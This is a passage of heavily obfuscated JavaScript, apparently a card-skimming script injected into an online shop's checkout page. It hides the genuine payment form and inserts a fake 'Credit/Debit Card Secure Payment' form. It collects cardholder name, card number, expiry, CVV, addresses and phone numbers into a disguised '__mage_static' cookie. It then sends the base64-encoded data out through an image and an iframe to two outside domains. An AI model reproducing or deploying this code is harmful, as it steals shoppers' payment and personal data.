#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\